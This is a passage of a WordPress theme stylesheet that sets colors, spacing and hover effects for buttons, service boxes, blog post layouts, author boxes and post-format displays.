.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
